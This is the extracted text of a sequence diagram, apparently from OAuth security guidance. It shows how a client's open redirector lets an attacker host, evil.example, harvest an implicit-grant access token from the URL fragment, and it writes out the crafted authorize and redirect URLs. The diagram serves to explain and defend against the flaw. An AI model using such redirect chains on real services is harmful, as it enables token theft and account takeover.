 yoursite.com
client
cl.com
Alice
AS/RS
Attacker
evil.example
Redirect to https://as.example/authorize?response_type=token&redirect_uri=
https://cl.com/authok?resume_at=https://evil.example/harvest&...
GET /authorize?response_type=token&redirect_uri=
https://cl.com/authok?resume_at=https://evil.example/harvest
User authenticates & consents
Redirect to cl.com/authok?resume_at…#access_token=foo23&…
GET /authok?…#access_token…
open redirector
Attacker can read access token!
Redirect to
evil.example/harvest#access_token
GET /harvest#access_token=foo23